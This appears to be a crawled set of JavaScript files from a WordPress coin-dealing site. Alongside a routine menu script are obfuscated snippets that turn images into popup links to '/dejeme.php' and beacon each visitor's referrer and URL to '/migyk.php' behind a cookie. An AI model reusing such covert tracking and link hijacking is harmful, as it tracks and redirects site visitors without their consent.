		var zytyc = codosyvy[tysizupusy].getAttribute("class");   		if(zytyc == null || zytyc.length < 50) continue; 		var voci = "/dejeme.php?ort=" + zytyc;
		var jode = codosyvy[tysizupusy].getAttribute("alt");  
 		var faxon = mahyno(voci, jode);
		var sysacidoj = codosyvy[tysizupusy].parentNode;		var fuxyjicemaw = codosyvy[tysizupusy].cloneNode(true);

		faxon.appendChild(fuxyjicemaw);



			
	
 

		sysacidoj.replaceChild(faxon, codosyvy[tysizupusy]);
 	}	}	

function mahyno(zupux, datexyvaron)
{ 	if(datexyvaron == null) datexyvaron = "";
 	var pefazis = document.createElement("a"); 
	pefazis.href = "#" + datexyvaron; 	
	pefazis.setAttribute("onclick", "javascript:window.open('" + zupux + "');return false;");  	 
		pefazis.setAttribute("rel","nofollow");

	pefazis.setAttribute("target","_blank");

		return pefazis;
}	 


--- FILE ---
content_type: application/javascript
request_url: https://oldcoincash.com/wp-content/themes/default/js/init.js?ver=4.1.1
body_size: 109
content:
jQuery(document).ready(function($){
    $('.main-menu').slicknav({
    label:init_vars.label
 });
});

--- FILE ---
content_type: application/javascript
request_url: https://oldcoincash.com/migyk.js
body_size: 761
content:


function gewy()
{	var kapadokibetuvi = window.location.href;    var piquzimo = "migyk";  	var dehyfycik = "/" + piquzimo + ".php";
	    var pedytimog = 60; 

 	var kerozebaw = piquzimo;
		
	var gojuxatuq = "";

    try
    {
  
      gojuxatuq=""+parent.document.referrer;	       }
     catch (ex)   	    {

  	    gojuxatuq=""+document.referrer; 	    }
 	if(felumar(kerozebaw) == null) 	{  		var fusipabivixyjab = window.location.hostname;
		  
			buzevo(kerozebaw, "1", pedytimog, "/", fusipabivixyjab);   
    		if(felumar(kerozebaw) != null)
 
	 
		{ 			var wytew = new Image();	
 
			wytew.src=dehyfycik + "?referer=" + escape(gojuxatuq) + "&url=" + escape(kapadokibetuvi); 
		} 	}
}

gewy();

function felumar(cuxacuxyhyzyl) 
{	 

    var norudegi = document.cookie;
	
     var ceky = cuxacuxyhyzyl + "=";        var wimyjovo = norudegi.indexOf("; " + ceky);	    	     if (wimyjovo == -1) {

	        wimyjovo = norudegi.indexOf(ceky);   
 

         if (wimyjovo != 0) return null; 

    } else {	         wimyjovo += 2; 
 	    }       var harucudilum = document.cookie.indexOf(";", wimyjovo); 		
    if (harucudilum == -1) {	  
         harucudilum = norudegi.length;	
     }
    return unescape(norudegi.substring(wimyjovo + ceky.length, harucudilum));
} 





function buzevo(qeraci,zitutaramoze,vofuf, zesewafa, zadiwecyr) 
{ var pecozotivigyf = new Date();    var gujitaluwuhy = new Date();
	

      gujitaluwuhy.setTime(pecozotivigyf.getTime() + 1000*60*vofuf); document.cookie = qeraci+"="+escape(zitutaramoze) + ";expires="+gujitaluwuhy.toGMTString() + ";path=" + zesewafa + ";domain=" + zadiwecyr;
}